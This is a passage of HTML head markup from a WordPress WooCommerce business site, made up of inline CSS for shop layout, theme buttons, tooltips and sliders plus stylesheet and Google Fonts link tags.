				.internal-linking-related-contents-pro .template-6 span:hover,
				.internal-linking-related-contents-pro .template-6 span:active,
				.internal-linking-related-contents-pro .template-6 span:focus,
				.internal-linking-related-contents-pro .template-7:hover span,
				.internal-linking-related-contents-pro .template-8:hover .postTitle span,
				.internal-linking-related-contents-pro .template-8:active .postTitle span,
				.internal-linking-related-contents-pro .template-8:focus .postTitle span,
				.internal-linking-related-contents-pro .template-9:hover .postTitle span,
				.internal-linking-related-contents-pro .template-9:active .postTitle span,
				.internal-linking-related-contents-pro .template-9:focus .postTitle span { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.etcnbusiness.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.etcnbusiness.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.6.9' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1711610739' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-1129-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-1129.css?ver=1694436511' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.15.1' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='elementor-post-355-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-355.css?ver=1694442468' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='elementor-post-7396-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-7396.css?ver=1694436512' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-65ca8c71768549-85353379.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-dynamic-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-355.css?ver=1711610746' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.13' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.etcnbusiness.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1711610739' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="stylesheet" type="text/css" href="https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6c92e49d" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=DM+Sans%3A300%2C400%7CMontserrat%3A300%2C400%2C300%2C400%7CMerriweather%3A300%2C400%7CRoboto%3A300%2C400" media="all">
<style data-related="n2-ss-27">div#n2-ss-27 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-27 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-27:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-27 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-27 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-27 .n2-ss-slide-backgrounds,div#n2-ss-27 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-27 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-27 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-27 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-27 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-27 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-27.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-27 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-27 .n2-ss-slide{perspective:1000px;}div#n2-ss-27 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-27 .nextend-indicator-pie{z-index:16;}div#n2-ss-27 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-27 .nextend-arrow img{position:relative;display:block;}div#n2-ss-27 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-27 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-27 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-27 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-27 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-27 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-27 .nextend-arrow-animated > div{position:relative;}div#n2-ss-27 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-27 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-27 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-27 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-27 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-27 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-27 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-27 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-27 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-27 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-27 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-27 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-27 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-27 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-27 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-27 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-27 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-27 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-27 .n2-ss-slide-limiter{max-width:1960px;}div#n2-ss-27 .n-uc-LtIacNwpECKH{padding:10px 10px 10px 10px}div#n2-ss-27 .n-uc-Oo3d3g84D5hI{padding:10px 10px 10px 10px}div#n2-ss-27 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-27 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-27 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-27 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-27 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-28">div#n2-ss-28 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-28:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-28 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-28 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-28 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-28.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-28 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-28 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-28 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-28 .n2-ss-slide{perspective:1000px;}div#n2-ss-28 .n2-ss-button-container,div#n2-ss-28 .n2-ss-button-container a{display:block;}div#n2-ss-28 .n2-ss-button-container--non-full-width,div#n2-ss-28 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-28 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-28 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-28 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-28 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-28 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-28 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-28 .n-uc-19b000265ba67-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-28 .n-uc-19b000265ba67-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-28 